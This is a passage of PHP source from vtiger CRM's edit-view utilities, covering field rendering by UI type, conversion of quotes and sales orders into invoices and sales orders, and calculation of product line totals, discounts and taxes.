for($j = 0; $j < $noofpickrows; $j++)
{
$pickListValue=$adb->query_result($pickListResult,$j,'currency_name');
$currency_id=$adb->query_result($pickListResult,$j,'id');
if($value == $currency_id)
{
$chk_val = "selected";
$found = true;
}
else
{
$chk_val = '';
}
$options[$currency_id] = array($pickListValue=>$chk_val );
}
$fieldvalue [] = $options;
$fieldvalue [] = $is_admin;
}
elseif($uitype ==98)
{
$editview_label[]=getTranslatedString($fieldlabel, $module_name);
$fieldvalue[]=$value;
$fieldvalue[]=getRoleName($value);
$fieldvalue[]=$is_admin;
}
elseif($uitype == 105)
{
$editview_label[]=getTranslatedString($fieldlabel, $module_name);
if( isset( $col_fields['record_id']) && $col_fields['record_id'] != '') {
$query = "select vtiger_attachments.path, vtiger_attachments.name from vtiger_contactdetails left join vtiger_seattachmentsrel on vtiger_seattachmentsrel.crmid=vtiger_contactdetails.contactid inner join vtiger_attachments on vtiger_attachments.attachmentsid=vtiger_seattachmentsrel.attachmentsid where vtiger_contactdetails.imagename=vtiger_attachments.name and contactid=?";
$result_image = $adb->pquery($query, array($col_fields['record_id']));
for($image_iter=0;$image_iter < $adb->num_rows($result_image);$image_iter++)
{
$image_array[] = $adb->query_result($result_image,$image_iter,'name');
$image_path_array[] = $adb->query_result($result_image,$image_iter,'path');
}
}
if(is_array($image_array))
for($img_itr=0;$img_itr<count($image_array);$img_itr++)
{
$fieldvalue[] = array('name'=>$image_array[$img_itr],'path'=>$image_path_array[$img_itr]);
}
else
$fieldvalue[] = '';
}elseif($uitype == 101)
{
$editview_label[]=getTranslatedString($fieldlabel, $module_name);
$fieldvalue[] = getOwnerName($value);
$fieldvalue[] = $value;
}
elseif($uitype == 26){
$editview_label[]=getTranslatedString($fieldlabel, $module_name);
$folderid=$col_fields['folderid'];
$foldername_query = 'select foldername from vtiger_attachmentsfolder where folderid = ?';
$res = $adb->pquery($foldername_query,array($folderid));
$foldername = $adb->query_result($res,0,'foldername');
if($foldername != '' && $folderid != ''){
$fldr_name[$folderid]=$foldername;
}
$sql="select foldername,folderid from vtiger_attachmentsfolder order by foldername";
$res=$adb->pquery($sql,array());
for($i=0;$i<$adb->num_rows($res);$i++)
{
$fid=$adb->query_result($res,$i,"folderid");
$fldr_name[$fid]=$adb->query_result($res,$i,"foldername");
}
$fieldvalue[] = $fldr_name;
}
elseif($uitype == 27){
if($value == 'E'){
$external_selected = "selected";
$filename = $col_fields['filename'];
}
else{
$internal_selected = "selected";
$filename = $col_fields['filename'];
}
$editview_label[] = array(getTranslatedString('Internal'),
getTranslatedString('External')
);
$editview_label[] = array($internal_selected,
$external_selected
);
$editview_label[] = array("I","E");
$editview_label[] = getTranslatedString($fieldlabel, $module_name);
$fieldvalue[] = $value;
$fieldvalue[] = $filename;
} elseif($uitype == '31') {
$editview_label[]=getTranslatedString($fieldlabel, $module_name);
$options = array();
$themeList = get_themes();
foreach ($themeList as $theme) {
if($current_user->theme == $theme) {
$selected = 'selected';
} else {
$selected = '';
}
$options[] = array(getTranslatedString($theme), $theme, $selected);
}
$fieldvalue [] = $options;
} elseif($uitype == '32') {
$editview_label[]=getTranslatedString($fieldlabel, $module_name);
$options = array();
$languageList = Vtiger_Language::getAll();
foreach ($languageList as $prefix => $label) {
if($current_user->language == $prefix) {
$selected = 'selected';
} else {
$selected = '';
}
$options[] = array(getTranslatedString($label), $prefix, $selected);
}
$fieldvalue [] = $options;
}
else
{
//Added condition to set the subject if click Reply All from web mail
if($_REQUEST['module'] == 'Emails' && $_REQUEST['mg_subject'] != '')
{
$value = $_REQUEST['mg_subject'];
}
$editview_label[]=getTranslatedString($fieldlabel, $module_name);
if($fieldname == 'fileversion'){
if(empty($value)){
$value = '';
}
else{
$fieldvalue[] = $value;
}
}
else
$fieldvalue[] = $value;
}
// Mike Crowe Mod --------------------------------------------------------force numerics right justified.
if ( !preg_match("/id=/i",$custfld) )
$custfld = preg_replace("/<input/iS","<input id='$fieldname' ",$custfld);
if ( in_array($uitype,array(71,72,7,9,90)) )
{
$custfld = preg_replace("/<input/iS","<input align=right ",$custfld);
}
$final_arr[]=$ui_type;
$final_arr[]=$editview_label;
$final_arr[]=$editview_fldname;
$final_arr[]=$fieldvalue;
$type_of_data = explode('~',$typeofdata);
$final_arr[]=$type_of_data[1];
$log->debug("Exiting getOutputHtml method ...");
return $final_arr;
}
/** This function returns the vtiger_invoice object populated with the details from sales order object.
* Param $focus - Invoice object
* Param $so_focus - Sales order focus
* Param $soid - sales order id
* Return type is an object array
*/
function getConvertSoToInvoice($focus,$so_focus,$soid)
{
global $log,$current_user;
$log->debug("Entering getConvertSoToInvoice(".get_class($focus).",".get_class($so_focus).",".$soid.") method ...");
$log->info("in getConvertSoToInvoice ".$soid);
$xyz=array('bill_street','bill_city','bill_code','bill_pobox','bill_country','bill_state','ship_street','ship_city','ship_code','ship_pobox','ship_country','ship_state');
for($i=0;$i<count($xyz);$i++){
if (getFieldVisibilityPermission('SalesOrder', $current_user->id,$xyz[$i]) == '0'){
$so_focus->column_fields[$xyz[$i]] = $so_focus->column_fields[$xyz[$i]];
}
else
$so_focus->column_fields[$xyz[$i]] = '';
}
$focus->column_fields['salesorder_id'] = $soid;
$focus->column_fields['subject'] = $so_focus->column_fields['subject'];
$focus->column_fields['customerno'] = $so_focus->column_fields['customerno'];
$focus->column_fields['duedate'] = $so_focus->column_fields['duedate'];
$focus->column_fields['contact_id'] = $so_focus->column_fields['contact_id'];//to include contact name in Invoice
$focus->column_fields['account_id'] = $so_focus->column_fields['account_id'];
$focus->column_fields['exciseduty'] = $so_focus->column_fields['exciseduty'];
$focus->column_fields['salescommission'] = $so_focus->column_fields['salescommission'];
$focus->column_fields['purchaseorder'] = $so_focus->column_fields['purchaseorder'];
$focus->column_fields['bill_street'] = $so_focus->column_fields['bill_street'];
$focus->column_fields['ship_street'] = $so_focus->column_fields['ship_street'];
$focus->column_fields['bill_city'] = $so_focus->column_fields['bill_city'];
$focus->column_fields['ship_city'] = $so_focus->column_fields['ship_city'];
$focus->column_fields['bill_state'] = $so_focus->column_fields['bill_state'];
$focus->column_fields['ship_state'] = $so_focus->column_fields['ship_state'];
$focus->column_fields['bill_code'] = $so_focus->column_fields['bill_code'];
$focus->column_fields['ship_code'] = $so_focus->column_fields['ship_code'];
$focus->column_fields['bill_country'] = $so_focus->column_fields['bill_country'];
$focus->column_fields['ship_country'] = $so_focus->column_fields['ship_country'];
$focus->column_fields['bill_pobox'] = $so_focus->column_fields['bill_pobox'];
$focus->column_fields['ship_pobox'] = $so_focus->column_fields['ship_pobox'];
$focus->column_fields['description'] = $so_focus->column_fields['description'];
$focus->column_fields['terms_conditions'] = $so_focus->column_fields['terms_conditions'];
$focus->column_fields['currency_id'] = $so_focus->column_fields['currency_id'];
$focus->column_fields['conversion_rate'] = $so_focus->column_fields['conversion_rate'];
$log->debug("Exiting getConvertSoToInvoice method ...");
return $focus;
}
/** This function returns the vtiger_invoice object populated with the details from quote object.
* Param $focus - Invoice object
* Param $quote_focus - Quote order focus
* Param $quoteid - quote id
* Return type is an object array
*/
function getConvertQuoteToInvoice($focus,$quote_focus,$quoteid)
{
global $log,$current_user;
$log->debug("Entering getConvertQuoteToInvoice(".get_class($focus).",".get_class($quote_focus).",".$quoteid.") method ...");
$log->info("in getConvertQuoteToInvoice ".$quoteid);
$xyz=array('bill_street','bill_city','bill_code','bill_pobox','bill_country','bill_state','ship_street','ship_city','ship_code','ship_pobox','ship_country','ship_state');
for($i=0;$i<12;$i++){
if (getFieldVisibilityPermission('Quotes', $current_user->id,$xyz[$i]) == '0'){
$quote_focus->column_fields[$xyz[$i]] = $quote_focus->column_fields[$xyz[$i]];
}
else
$quote_focus->column_fields[$xyz[$i]] = '';
}
$focus->column_fields['subject'] = $quote_focus->column_fields['subject'];
$focus->column_fields['account_id'] = $quote_focus->column_fields['account_id'];
$focus->column_fields['bill_street'] = $quote_focus->column_fields['bill_street'];
$focus->column_fields['ship_street'] = $quote_focus->column_fields['ship_street'];
$focus->column_fields['bill_city'] = $quote_focus->column_fields['bill_city'];
$focus->column_fields['ship_city'] = $quote_focus->column_fields['ship_city'];
$focus->column_fields['bill_state'] = $quote_focus->column_fields['bill_state'];
$focus->column_fields['ship_state'] = $quote_focus->column_fields['ship_state'];
$focus->column_fields['bill_code'] = $quote_focus->column_fields['bill_code'];
$focus->column_fields['ship_code'] = $quote_focus->column_fields['ship_code'];
$focus->column_fields['bill_country'] = $quote_focus->column_fields['bill_country'];
$focus->column_fields['ship_country'] = $quote_focus->column_fields['ship_country'];
$focus->column_fields['bill_pobox'] = $quote_focus->column_fields['bill_pobox'];
$focus->column_fields['ship_pobox'] = $quote_focus->column_fields['ship_pobox'];
$focus->column_fields['description'] = $quote_focus->column_fields['description'];
$focus->column_fields['terms_conditions'] = $quote_focus->column_fields['terms_conditions'];
$focus->column_fields['currency_id'] = $quote_focus->column_fields['currency_id'];
$focus->column_fields['conversion_rate'] = $quote_focus->column_fields['conversion_rate'];
$log->debug("Exiting getConvertQuoteToInvoice method ...");
return $focus;
}
/** This function returns the sales order object populated with the details from quote object.
* Param $focus - Sales order object
* Param $quote_focus - Quote order focus
* Param $quoteid - quote id
* Return type is an object array
*/
function getConvertQuoteToSoObject($focus,$quote_focus,$quoteid)
{
global $log,$current_user;
$log->debug("Entering getConvertQuoteToSoObject(".get_class($focus).",".get_class($quote_focus).",".$quoteid.") method ...");
$log->info("in getConvertQuoteToSoObject ".$quoteid);
$xyz=array('bill_street','bill_city','bill_code','bill_pobox','bill_country','bill_state','ship_street','ship_city','ship_code','ship_pobox','ship_country','ship_state');
for($i=0;$i<12;$i++){
if (getFieldVisibilityPermission('Quotes', $current_user->id,$xyz[$i]) == '0'){
$quote_focus->column_fields[$xyz[$i]] = $quote_focus->column_fields[$xyz[$i]];
}
else
$quote_focus->column_fields[$xyz[$i]] = '';
}
$focus->column_fields['quote_id'] = $quoteid;
$focus->column_fields['subject'] = $quote_focus->column_fields['subject'];
$focus->column_fields['contact_id'] = $quote_focus->column_fields['contact_id'];
$focus->column_fields['potential_id'] = $quote_focus->column_fields['potential_id'];
$focus->column_fields['account_id'] = $quote_focus->column_fields['account_id'];
$focus->column_fields['carrier'] = $quote_focus->column_fields['carrier'];
$focus->column_fields['bill_street'] = $quote_focus->column_fields['bill_street'];
$focus->column_fields['ship_street'] = $quote_focus->column_fields['ship_street'];
$focus->column_fields['bill_city'] = $quote_focus->column_fields['bill_city'];
$focus->column_fields['ship_city'] = $quote_focus->column_fields['ship_city'];
$focus->column_fields['bill_state'] = $quote_focus->column_fields['bill_state'];
$focus->column_fields['ship_state'] = $quote_focus->column_fields['ship_state'];
$focus->column_fields['bill_code'] = $quote_focus->column_fields['bill_code'];
$focus->column_fields['ship_code'] = $quote_focus->column_fields['ship_code'];
$focus->column_fields['bill_country'] = $quote_focus->column_fields['bill_country'];
$focus->column_fields['ship_country'] = $quote_focus->column_fields['ship_country'];
$focus->column_fields['bill_pobox'] = $quote_focus->column_fields['bill_pobox'];
$focus->column_fields['ship_pobox'] = $quote_focus->column_fields['ship_pobox'];
$focus->column_fields['description'] = $quote_focus->column_fields['description'];
$focus->column_fields['terms_conditions'] = $quote_focus->column_fields['terms_conditions'];
$focus->column_fields['currency_id'] = $quote_focus->column_fields['currency_id'];
$focus->column_fields['conversion_rate'] = $quote_focus->column_fields['conversion_rate'];
$log->debug("Exiting getConvertQuoteToSoObject method ...");
return $focus;
}
/** This function returns the detailed list of vtiger_products associated to a given entity or a record.
* Param $module - module name
* Param $focus - module object
* Param $seid - sales entity id
* Return type is an object array
*/
function getAssociatedProducts($module,$focus,$seid='')
{
global $log;
$log->debug("Entering getAssociatedProducts(".$module.",".get_class($focus).",".$seid."='') method ...");
global $adb;
$output = '';
global $theme,$current_user;
$theme_path="themes/".$theme."/";
$image_path=$theme_path."images/";
$product_Detail = Array();
// DG 15 Aug 2006
// Add "ORDER BY sequence_no" to retain add order on all inventoryproductrel items
if($module == 'Quotes' || $module == 'PurchaseOrder' || $module == 'SalesOrder' || $module == 'Invoice')
{
$query="SELECT
case when vtiger_products.productid != '' then vtiger_products.productname else vtiger_service.servicename end as productname,
case when vtiger_products.productid != '' then vtiger_products.productcode else vtiger_service.service_no end as productcode,
case when vtiger_products.productid != '' then vtiger_products.unit_price else vtiger_service.unit_price end as unit_price,
case when vtiger_products.productid != '' then vtiger_products.qtyinstock else 'NA' end as qtyinstock,
case when vtiger_products.productid != '' then 'Products' else 'Services' end as entitytype,
vtiger_inventoryproductrel.listprice,
vtiger_inventoryproductrel.description AS product_description,
vtiger_inventoryproductrel.*
FROM vtiger_inventoryproductrel
LEFT JOIN vtiger_products
ON vtiger_products.productid=vtiger_inventoryproductrel.productid
LEFT JOIN vtiger_service
ON vtiger_service.serviceid=vtiger_inventoryproductrel.productid
WHERE id=?
ORDER BY sequence_no";
$params = array($focus->id);
}
elseif($module == 'Potentials')
{
$query="SELECT
vtiger_products.productname,
vtiger_products.productcode,
vtiger_products.unit_price,
vtiger_products.qtyinstock,
vtiger_seproductsrel.*,
vtiger_crmentity.description AS product_description
FROM vtiger_products
INNER JOIN vtiger_crmentity
ON vtiger_crmentity.crmid=vtiger_products.productid
INNER JOIN vtiger_seproductsrel
ON vtiger_seproductsrel.productid=vtiger_products.productid
WHERE vtiger_seproductsrel.crmid=?";
$params = array($seid);
}
elseif($module == 'Products')
{
$query="SELECT
vtiger_products.productid,
vtiger_products.productcode,
vtiger_products.productname,
vtiger_products.unit_price,
vtiger_products.qtyinstock,
vtiger_crmentity.description AS product_description,
'Products' AS entitytype
FROM vtiger_products
INNER JOIN vtiger_crmentity
ON vtiger_crmentity.crmid=vtiger_products.productid
WHERE vtiger_crmentity.deleted=0
AND productid=?";
$params = array($seid);
}
elseif($module == 'Services')
{
$query="SELECT
vtiger_service.serviceid AS productid,
'NA' AS productcode,
vtiger_service.servicename AS productname,
vtiger_service.unit_price AS unit_price,
'NA' AS qtyinstock,
vtiger_crmentity.description AS product_description,
'Services' AS entitytype
FROM vtiger_service
INNER JOIN vtiger_crmentity
ON vtiger_crmentity.crmid=vtiger_service.serviceid
WHERE vtiger_crmentity.deleted=0
AND serviceid=?";
$params = array($seid);
}
$result = $adb->pquery($query, $params);
$num_rows=$adb->num_rows($result);
for($i=1;$i<=$num_rows;$i++)
{
$hdnProductId = $adb->query_result($result,$i-1,'productid');
$hdnProductcode = $adb->query_result($result,$i-1,'productcode');
$productname=$adb->query_result($result,$i-1,'productname');
$productdescription=$adb->query_result($result,$i-1,'product_description');
$comment=$adb->query_result($result,$i-1,'comment');
$qtyinstock=$adb->query_result($result,$i-1,'qtyinstock');
$qty=$adb->query_result($result,$i-1,'quantity');
$unitprice=$adb->query_result($result,$i-1,'unit_price');
$listprice=$adb->query_result($result,$i-1,'listprice');
$entitytype=$adb->query_result($result,$i-1,'entitytype');
if (!empty($entitytype)) {
$product_Detail[$i]['entityType'.$i]=$entitytype;
}
if($listprice == '')
$listprice = $unitprice;
if($qty =='')
$qty = 1;
//calculate productTotal
$productTotal = $qty*$listprice;
//Delete link in First column
if($i != 1)
{
$product_Detail[$i]['delRow'.$i]="Del";
}
if(empty($focus->mode) && $seid!=''){
$sub_prod_query = $adb->pquery("SELECT crmid as prod_id from vtiger_seproductsrel WHERE productid=? AND setype='Products'",array($seid));
} else {
$sub_prod_query = $adb->pquery("SELECT productid as prod_id from vtiger_inventorysubproductrel WHERE id=? AND sequence_no=?",array($focus->id,$i));
}
$subprodid_str='';
$subprodname_str='';
$subProductArray = array();
if($adb->num_rows($sub_prod_query)>0){
for($j=0;$j<$adb->num_rows($sub_prod_query);$j++){
$sprod_id = $adb->query_result($sub_prod_query,$j,'prod_id');
$sprod_name = $subProductArray[] = getProductName($sprod_id);
$str_sep = "";
if($j>0) $str_sep = ":";
$subprodid_str .= $str_sep.$sprod_id;
$subprodname_str .= $str_sep." - ".$sprod_name;
}
}
$subprodname_str = str_replace(":","<br>",$subprodname_str);
$product_Detail[$i]['subProductArray'.$i] = $subProductArray;
$product_Detail[$i]['hdnProductId'.$i] = $hdnProductId;
$product_Detail[$i]['productName'.$i]= from_html($productname);
/* Added to fix the issue Product Pop-up name display*/
if($_REQUEST['action'] == 'CreateSOPDF' || $_REQUEST['action'] == 'CreatePDF' || $_REQUEST['action'] == 'SendPDFMail')
$product_Detail[$i]['productName'.$i]= htmlspecialchars($product_Detail[$i]['productName'.$i]);
$product_Detail[$i]['hdnProductcode'.$i] = $hdnProductcode;
$product_Detail[$i]['productDescription'.$i]= from_html($productdescription);
if($module == 'Potentials' || $module == 'Products' || $module == 'Services') {
$product_Detail[$i]['comment'.$i]= $productdescription;
}else {
$product_Detail[$i]['comment'.$i]= $comment;
}
if($module != 'PurchaseOrder' && $focus->object_name != 'Order')
{
$product_Detail[$i]['qtyInStock'.$i]=$qtyinstock;
}
$qty = number_format($qty, 2,'.',''); //Convert to 2 decimals
$listprice = number_format($listprice, 2,'.',''); //Convert to 2 decimals
$product_Detail[$i]['qty'.$i]=$qty;
$product_Detail[$i]['listPrice'.$i]=$listprice;
$product_Detail[$i]['unitPrice'.$i]=$unitprice;
$product_Detail[$i]['productTotal'.$i]=$productTotal;
$product_Detail[$i]['subproduct_ids'.$i]=$subprodid_str;
$product_Detail[$i]['subprod_names'.$i]=$subprodname_str;
$discount_percent=$adb->query_result($result,$i-1,'discount_percent');
$discount_amount=$adb->query_result($result,$i-1,'discount_amount');
$discount_amount = number_format($discount_amount, 2,'.',''); //Convert to 2 decimals
$discountTotal = '0.00';
//Based on the discount percent or amount we will show the discount details
//To avoid NaN javascript error, here we assign 0 initially to' %of price' and 'Direct Price reduction'(for Each Product)
$product_Detail[$i]['discount_percent'.$i] = 0;
$product_Detail[$i]['discount_amount'.$i] = 0;
if($discount_percent != 'NULL' && $discount_percent != '')
{
$product_Detail[$i]['discount_type'.$i] = "percentage";
$product_Detail[$i]['discount_percent'.$i] = $discount_percent;
$product_Detail[$i]['checked_discount_percent'.$i] = ' checked';
$product_Detail[$i]['style_discount_percent'.$i] = ' style="visibility:visible"';
$product_Detail[$i]['style_discount_amount'.$i] = ' style="visibility:hidden"';
$discountTotal = $productTotal*$discount_percent/100;
}
elseif($discount_amount != 'NULL' && $discount_amount != '')
{
$product_Detail[$i]['discount_type'.$i] = "amount";
$product_Detail[$i]['discount_amount'.$i] = $discount_amount;
$product_Detail[$i]['checked_discount_amount'.$i] = ' checked';
$product_Detail[$i]['style_discount_amount'.$i] = ' style="visibility:visible"';
$product_Detail[$i]['style_discount_percent'.$i] = ' style="visibility:hidden"';
$discountTotal = $discount_amount;
}
else
{
$product_Detail[$i]['checked_discount_zero'.$i] = ' checked';
}
$totalAfterDiscount = $productTotal-$discountTotal;
$product_Detail[$i]['discountTotal'.$i] = $discountTotal;
$product_Detail[$i]['totalAfterDiscount'.$i] = $totalAfterDiscount;
$taxTotal = '0.00';
$product_Detail[$i]['taxTotal'.$i] = $taxTotal;
//Calculate netprice
$netPrice = $totalAfterDiscount+$taxTotal;
//if condition is added to call this function when we create PO/SO/Quotes/Invoice from Product module
if($module == 'PurchaseOrder' || $module == 'SalesOrder' || $module == 'Quotes' || $module == 'Invoice')
{
$taxtype = getInventoryTaxType($module,$focus->id);
if($taxtype == 'individual')
{
//Add the tax with product total and assign to netprice
$netPrice = $netPrice+$taxTotal;
}
}
$product_Detail[$i]['netPrice'.$i] = $netPrice;
//First we will get all associated taxes as array
$tax_details = getTaxDetailsForProduct($hdnProductId,'all');
//Now retrieve the tax values from the current query with the name
for($tax_count=0;$tax_count<count($tax_details);$tax_count++)
{
$tax_name = $tax_details[$tax_count]['taxname'];
$tax_label = $tax_details[$tax_count]['taxlabel'];
$tax_value = '0.00';
//condition to avoid this function call when create new PO/SO/Quotes/Invoice from Product module
if($focus->id != '')
{
if($taxtype == 'individual')//if individual then show the entered tax percentage
$tax_value = getInventoryProductTaxValue($focus->id, $hdnProductId, $tax_name);
else//if group tax then we have to show the default value when change to individual tax
$tax_value = $tax_details[$tax_count]['percentage'];
}
else//if the above function not called then assign the default associated value of the product
$tax_value = $tax_details[$tax_count]['percentage'];
$product_Detail[$i]['taxes'][$tax_count]['taxname'] = $tax_name;
$product_Detail[$i]['taxes'][$tax_count]['taxlabel'] = $tax_label;
$product_Detail[$i]['taxes'][$tax_count]['percentage'] = $tax_value;
}
}
//set the taxtype
$product_Detail[1]['final_details']['taxtype'] = $taxtype;
//Get the Final Discount, S&H charge, Tax for S&H and Adjustment values
//To set the Final Discount details
$finalDiscount = '0.00';
$product_Detail[1]['final_details']['discount_type_final'] = 'zero';
$subTotal = ($focus->column_fields['hdnSubTotal'] != '')?$focus->column_fields['hdnSubTotal']:'0.00';
$subTotal = number_format($subTotal, 2,'.',''); //Convert to 2 decimals
$product_Detail[1]['final_details']['hdnSubTotal'] = $subTotal;
$discountPercent = ($focus->column_fields['hdnDiscountPercent'] != '')?$focus->column_fields['hdnDiscountPercent']:'0.00';
$discountAmount = ($focus->column_fields['hdnDiscountAmount'] != '')?$focus->column_fields['hdnDiscountAmount']:'0.00';
$discountAmount = number_format($discountAmount, 2,'.',''); //Convert to 2 decimals
//To avoid NaN javascript error, here we assign 0 initially to' %of price' and 'Direct Price reduction'(For Final Discount)
$product_Detail[1]['final_details']['discount_percentage_final'] = 0;
$product_Detail[1]['final_details']['discount_amount_final'] = 0;
if($focus->column_fields['hdnDiscountPercent'] != '0')
{
$finalDiscount = ($subTotal*$discountPercent/100);
$product_Detail[1]['final_details']['discount_type_final'] = 'percentage';
$product_Detail[1]['final_details']['discount_percentage_final'] = $discountPercent;
$product_Detail[1]['final_details']['checked_discount_percentage_final'] = ' checked';
$product_Detail[1]['final_details']['style_discount_percentage_final'] = ' style="visibility:visible"';
$product_Detail[1]['final_details']['style_discount_amount_final'] = ' style="visibility:hidden"';
}
elseif($focus->column_fields['hdnDiscountAmount'] != '0')
{
$finalDiscount = $focus->column_fields['hdnDiscountAmount'];
$product_Detail[1]['final_details']['discount_type_final'] = 'amount';
$product_Detail[1]['final_details']['discount_amount_final'] = $discountAmount;
$product_Detail[1]['final_details']['checked_discount_amount_final'] = ' checked';
$product_Detail[1]['final_details']['style_discount_amount_final'] = ' style="visibility:visible"';
$product_Detail[1]['final_details']['style_discount_percentage_final'] = ' style="visibility:hidden"';
}
$finalDiscount = number_format($finalDiscount, 2,'.',''); //Convert to 2 decimals
$product_Detail[1]['final_details']['discountTotal_final'] = $finalDiscount;
//To set the Final Tax values
//we will get all taxes. if individual then show the product related taxes only else show all taxes
//suppose user want to change individual to group or vice versa in edit time the we have to show all taxes. so that here we will store all the taxes and based on need we will show the corresponding taxes
$taxtotal = '0.00';
//First we should get all available taxes and then retrieve the corresponding tax values
$tax_details = getAllTaxes('available','','edit',$focus->id);
for($tax_count=0;$tax_count<count($tax_details);$tax_count++)
{
$tax_name = $tax_details[$tax_count]['taxname'];
$tax_label = $tax_details[$tax_count]['taxlabel'];
//if taxtype is individual and want to change to group during edit time then we have to show the all available taxes and their default values
//Also taxtype is group and want to change to individual during edit time then we have to provide the asspciated taxes and their default tax values for individual products
if($taxtype == 'group')
$tax_percent = $adb->query_result($result,0,$tax_name);
else
$tax_percent = $tax_details[$tax_count]['percentage'];//$adb->query_result($result,0,$tax_name);
if($tax_percent == '' || $tax_percent == 'NULL')
$tax_percent = '0.00';
$taxamount = ($subTotal-$finalDiscount)*$tax_percent/100;
$taxamount = number_format($taxamount, 2,'.',''); //Convert to 2 decimals
$taxtotal = $taxtotal + $taxamount;
$product_Detail[1]['final_details']['taxes'][$tax_count]['taxname'] = $tax_name;
$product_Detail[1]['final_details']['taxes'][$tax_count]['taxlabel'] = $tax_label;
$product_Detail[1]['final_details']['taxes'][$tax_count]['percentage'] = $tax_percent;
$product_Detail[1]['final_details']['taxes'][$tax_count]['amount'] = $taxamount;
}
$product_Detail[1]['final_details']['tax_totalamount'] = $taxtotal;
//To set the Shipping & Handling charge
$shCharge = ($focus->column_fields['hdnS_H_Amount'] != '')?$focus->column_fields['hdnS_H_Amount']:'0.00';
$shCharge = number_format($shCharge, 2,'.',''); //Convert to 2 decimals
$product_Detail[1]['final_details']['shipping_handling_charge'] = $shCharge;
//To set the Shipping & Handling tax values
//calculate S&H tax
$shtaxtotal = '0.00';
//First we should get all available taxes and then retrieve the corresponding tax values
$shtax_details = getAllTaxes('available','sh','edit',$focus->id);
//if taxtype is group then the tax should be same for all products in vtiger_inventoryproductrel table
for($shtax_count=0;$shtax_count<count($shtax_details);$shtax_count++)
{
$shtax_name = $shtax_details[$shtax_count]['taxname'];
$shtax_label = $shtax_details[$shtax_count]['taxlabel'];
$shtax_percent = '0.00';
//if condition is added to call this function when we create PO/SO/Quotes/Invoice from Product module
if($module == 'PurchaseOrder' || $module == 'SalesOrder' || $module == 'Quotes' || $module == 'Invoice')
{
$shtax_percent = getInventorySHTaxPercent($focus->id,$shtax_name);
}
$shtaxamount = $shCharge*$shtax_percent/100;
$shtaxtotal = $shtaxtotal + $shtaxamount;
$product_Detail[1]['final_details']['sh_taxes'][$shtax_count]['taxname'] = $shtax_name;
$product_Detail[1]['final_details']['sh_taxes'][$shtax_count]['taxlabel'] = $shtax_label;
$product_Detail[1]['final_details']['sh_taxes'][$shtax_count]['percentage'] = $shtax_percent;
$product_Detail[1]['final_details']['sh_taxes'][$shtax_count]['amount'] = $shtaxamount;
}
$product_Detail[1]['final_details']['shtax_totalamount'] = $shtaxtotal;
//To set the Adjustment value
$adjustment = ($focus->column_fields['txtAdjustment'] != '')?$focus->column_fields['txtAdjustment']:'0.00';
$adjustment = number_format($adjustment, 2,'.',''); //Convert to 2 decimals
$product_Detail[1]['final_details']['adjustment'] = $adjustment;
//To set the grand total
$grandTotal = ($focus->column_fields['hdnGrandTotal'] != '')?$focus->column_fields['hdnGrandTotal']:'0.00';
$grandTotal = number_format($grandTotal, 2,'.',''); //Convert to 2 decimals
$product_Detail[1]['final_details']['grandTotal'] = $grandTotal;
$log->debug("Exiting getAssociatedProducts method ...");
return $product_Detail;
}
/** This function returns the no of vtiger_products associated to the given entity or a record.
* Param $module - module name
* Param $focus - module object
* Param $seid - sales entity id
* Return type is an object array
*/
function getNoOfAssocProducts($module,$focus,$seid='')
{
global $log;
$log->debug("Entering getNoOfAssocProducts(".$module.",".get_class($focus).",".$seid."='') method ...");
global $adb;
$output = '';
if($module == 'Quotes')
{
$query="select vtiger_products.productname, vtiger_products.unit_price, vtiger_inventoryproductrel.* from vtiger_inventoryproductrel inner join vtiger_products on vtiger_products.productid=vtiger_inventoryproductrel.productid where id=?";
$params = array($focus->id);
}
elseif($module == 'PurchaseOrder')
{
$query="select vtiger_products.productname, vtiger_products.unit_price, vtiger_inventoryproductrel.* from vtiger_inventoryproductrel inner join vtiger_products on vtiger_products.productid=vtiger_inventoryproductrel.productid where id=?";
$params = array($focus->id);
}
elseif($module == 'SalesOrder')
{
$query="select vtiger_products.productname, vtiger_products.unit_price, vtiger_inventoryproductrel.* from vtiger_inventoryproductrel inner join vtiger_products on vtiger_products.productid=vtiger_inventoryproductrel.productid where id=?";
$params = array($focus->id);
}
elseif($module == 'Invoice')
{
$query="select vtiger_products.productname, vtiger_products.unit_price, vtiger_inventoryproductrel.* from vtiger_inventoryproductrel inner join vtiger_products on vtiger_products.productid=vtiger_inventoryproductrel.productid where id=?";
$params = array($focus->id);
}
elseif($module == 'Potentials')
{
$query="select vtiger_products.productname,vtiger_products.unit_price,vtiger_seproductsrel.* from vtiger_products inner join vtiger_seproductsrel on vtiger_seproductsrel.productid=vtiger_products.productid where crmid=?";
$params = array($seid);
}
elseif($module == 'Products')
{
$query="select vtiger_products.productname,vtiger_products.unit_price, vtiger_crmentity.* from vtiger_products inner join vtiger_crmentity on vtiger_crmentity.crmid=vtiger_products.productid where vtiger_crmentity.deleted=0 and productid=?";
$params = array($seid);
}
$result = $adb->pquery($query, $params);
$num_rows=$adb->num_rows($result);
$log->debug("Exiting getNoOfAssocProducts method ...");
return $num_rows;
}
/** This function returns the detail block information of a record for given block id.
* Param $module - module name
* Param $block - block name
* Param $mode - view type (detail/edit/create)
* Param $col_fields - vtiger_fields array
* Param $tabid - vtiger_tab id
* Param $info_type - information type (basic/advance) default ""
* Return type is an object array
*/
function getBlockInformation($module, $result, $col_fields,$tabid,$block_label,$mode)
{
global $log;
$log->debug("Entering getBlockInformation(".$module.",". $result.",". $col_fields.",".$tabid.",".$block_label.") method ...");
global $adb;
$editview_arr = Array();
global $current_user,$mod_strings;
$noofrows = $adb->num_rows($result);
if (($module == 'Accounts' || $module == 'Contacts' || $module == 'Quotes' || $module == 'PurchaseOrder' || $module == 'SalesOrder'|| $module == 'Invoice') && $block == 2)
{
global $log;
$log->info("module is ".$module);
$mvAdd_flag = true;
$moveAddress = "<td rowspan='6' valign='middle' align='center'><input title='Copy billing address to shipping address' class='button' onclick='return copyAddressRight(EditView)' type='button' name='copyright' value='»' style='padding:0px 2px 0px 2px;font-size:12px'><br><br>
<input title='Copy shipping address to billing address' class='button' onclick='return copyAddressLeft(EditView)' type='button' name='copyleft' value='«' style='padding:0px 2px 0px 2px;font-size:12px'></td>";
}
for($i=0; $i<$noofrows; $i++) {
$fieldtablename = $adb->query_result($result,$i,"tablename");
$fieldcolname = $adb->query_result($result,$i,"columnname");
$uitype = $adb->query_result($result,$i,"uitype");
$fieldname = $adb->query_result($result,$i,"fieldname");
$fieldlabel = $adb->query_result($result,$i,"fieldlabel");
$block = $adb->query_result($result,$i,"block");
$maxlength = $adb->query_result($result,$i,"maximumlength");
$generatedtype = $adb->query_result($result,$i,"generatedtype");
$typeofdata = $adb->query_result($result,$i,"typeofdata");
